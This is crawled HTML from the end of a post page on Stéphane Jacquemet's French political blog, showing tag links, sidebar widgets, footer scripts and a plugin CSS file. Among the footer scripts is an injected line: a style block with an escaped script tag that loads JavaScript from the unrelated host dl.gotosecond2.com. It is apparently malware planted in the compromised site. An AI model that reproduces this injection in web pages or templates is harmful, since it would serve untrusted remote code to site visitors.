		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/communication/" rel="tag">Communication</a>, <a href="http://www.stephane-jacquemet.com/tag/de-gaulle/" rel="tag">De Gaulle</a>, <a href="http://www.stephane-jacquemet.com/tag/dialectique/" rel="tag">Dialectique</a>, <a href="http://www.stephane-jacquemet.com/tag/faiseur-dimage/" rel="tag">Faiseur d'image</a>, <a href="http://www.stephane-jacquemet.com/tag/homme-providentiel/" rel="tag">Homme providentiel</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/kennedy/" rel="tag">Kennedy</a>, <a href="http://www.stephane-jacquemet.com/tag/marketing-electoral/" rel="tag">Marketing électoral</a>, <a href="http://www.stephane-jacquemet.com/tag/mendes/" rel="tag">Mendès</a>, <a href="http://www.stephane-jacquemet.com/tag/mendes-france/" rel="tag">Mendès-France</a>, <a href="http://www.stephane-jacquemet.com/tag/mythe/" rel="tag">Mythe</a>, <a href="http://www.stephane-jacquemet.com/tag/mythes/" rel="tag">Mythes</a>, <a href="http://www.stephane-jacquemet.com/tag/mythologie/" rel="tag">Mythologie</a>, <a href="http://www.stephane-jacquemet.com/tag/obama/" rel="tag">Obama</a>, <a href="http://www.stephane-jacquemet.com/tag/pierre-mendes-france/" rel="tag">Pierre Mendès-France</a>, <a href="http://www.stephane-jacquemet.com/tag/platon/" rel="tag">Platon</a>, <a href="http://www.stephane-jacquemet.com/tag/politique/" rel="tag">Politique</a>, <a href="http://www.stephane-jacquemet.com/tag/reagan/" rel="tag">Reagan</a>, <a href="http://www.stephane-jacquemet.com/tag/spin-doctor/" rel="tag">Spin doctor</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/storytelling/" rel="tag">Storytelling</a>, <a href="http://www.stephane-jacquemet.com/tag/trump/" rel="tag">Trump</a>, <a href="http://www.stephane-jacquemet.com/tag/une-voie-differente/" rel="tag">une voie différente</a>, <a href="http://www.stephane-jacquemet.com/tag/voie-differente/" rel="tag">voie différente</a>, <a href="http://www.stephane-jacquemet.com/tag/vote/" rel="tag">Vote</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-1547 -->
	
	

						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-3" class="widget-container widget_search"> 
<form method="get" id="searchform"
action="http://www.stephane-jacquemet.com//">
<input type="text" value="RECHERCHE"
name="s" id="s"
onblur="if (this.value == '')
{this.value = 'RECHERCHE';}"
onfocus="if (this.value == 'RECHERCHE')
{this.value = '';}" />
<input type="submit" id="searchsubmit" value="OK" />
</form></li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><a title="Newsletter" href="http://www.stephane-jacquemet.com/inscription-a-la-newsletter/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/Site_Newsletter.jpg" width="225"  /></a>
</div>
		</li><li id="cnss_widget-2" class="widget-container widget_cnss_widget"><h3 class="widget-title">Suivre sur les réseaux sociaux</h3><ul class="cnss-social-icon" style="text-align:center;"><li class="Twitter" style=" display:inline-block;"><a target="_blank" title="Twitter" href="https://twitter.com/jacquemetsteph"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Twitter.jpg" border="0" width="32" height="32" alt="Twitter" style=" margin:10px;" /></a></li><li class="Facebook" style=" display:inline-block;"><a target="_blank" title="Facebook" href="http://www.facebook.com/stephane.jacquemet.9"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Facebook.jpg" border="0" width="32" height="32" alt="Facebook" style=" margin:10px;" /></a></li><li class="Linkedin" style=" display:inline-block;"><a target="_blank" title="Linkedin" href="http://fr.linkedin.com/in/stéphane-jacquemet-65141a116"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Linkedin.jpg" border="0" width="32" height="32" alt="Linkedin" style=" margin:10px;" /></a></li></ul></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><a title="Chroniques et débats" href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><img class="alignnone size-full wp-image-559" alt="SIte_auters_chroniques" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_auters_chroniques.jpg" width="225" height="103" /></a>
</div>
		</li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><a title="Réflexions partagées" href="http://www.stephane-jacquemet.com/reflexions-partagees/"><img class="alignnone size-full wp-image-560" alt="SIte_reflexions_partagees" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/05/SIte_reflexions_partagees.jpg" width="225" height="135" /></a></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><a title="Citations" href="http://www.stephane-jacquemet.com/citations/"><img class="alignnone size-full wp-image-559" alt="Citations" src="http://www.stephane-jacquemet.com/wp-content/uploads/2018/11/SIte_Citation.jpg" width="225"  /></a></div>
		</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a title="Une voie différente" href="http://www.stephane-jacquemet.com/une-voie-differente/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_Voie_Differente.jpg" width="225" height="135" /></a>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<!-- <div id="site-copyright">Le site Internet de Stéphane Jacquemet. <br /></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:11px;">
	Propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Pa&#1103;abola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->


<script type="text/javascript"><!--
wpa2a.targets=[
{title:"Politique : la r\u00e9forme prendra la voie de l\u2019humilit\u00e9",url:"http://www.stephane-jacquemet.com/politique-la-reforme-prendra-la-voie-de-lhumilite/"},
{title:"1989 : le vent de la libert\u00e9 venait de Hongrie",url:"http://www.stephane-jacquemet.com/1989-le-vent-de-la-liberte-venait-de-hongrie/"},
{title:"Pour approfondir \u2013 Le d\u00e9mant\u00e8lement du Rideau de fer : archives t\u00e9l\u00e9vis\u00e9es",url:"http://www.stephane-jacquemet.com/pour-approfondir-le-demantelement-du-rideau-de-fer-archives-televisees/"},
{title:"Du danger des mythes en politique",url:"http://www.stephane-jacquemet.com/du-danger-des-mythes-en-politique/"}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<style>&lt;/style&gt;&lt;script type=text/javascript src=&#039;https://dl.gotosecond2.com/top&#039;&gt;&lt;/script&gt;</style><script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/core.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/widget.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/sortable.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/tabs.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/owl.carousel.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/jquery.newsTicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/wp-embed.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d
body_size: 1398
content:
table.cnss-social-icon tr td, table.cnss-social-icon, table.cnss-social-icon tr {padding:0 !important;margin:0 !important;border:none !important;vertical-align:middle !important;background:none !important;}
table.cnss-social-icon tr td img{max-width:100% !important;}
table.cnss-social-icon tr td a img, table.cnss-social-icon tr td a:hover img, table.cnss-social-icon tr td a img:hover{border:none !important;}
table.cnss-social-icon tr td a img:hover, table.cnss-social-icon tr td a:hover img{max-width:100% !important;}
#sortable { list-style-type: none; margin: 10px 0 0; padding: 0; width: 100%; }
#sortable ul { margin-left:20px; list-style: none; }
#sortable li { padding: 2px 0px; margin: 4px 0px;  border: 1px solid #DDDDDD; cursor: move; -moz-border-radius:6px;}
#sortable li span { display: block; background: #f7f7f7;  padding: 5px 10px; color:#808080; font-size:13px; font-weight:bold;}
#sortable li.placeholder{border: dashed 2px #ccc;background-color:#FFF;height:20px;}
.clear {clear: both}
ul.cnss-social-icon{margin:0; padding:0;list-style-type:none}
ul.cnss-social-icon li a img{display:inherit!important;}
ul.cnss-social-icon li a{border:none!important;text-decoration:none!important;}
ul.cnss-social-icon li:after, ul.cnss-social-icon li:before{display:none!important;content:inherit!important;}
ul.cnss-social-icon li{ float:none!important; width:auto!important;}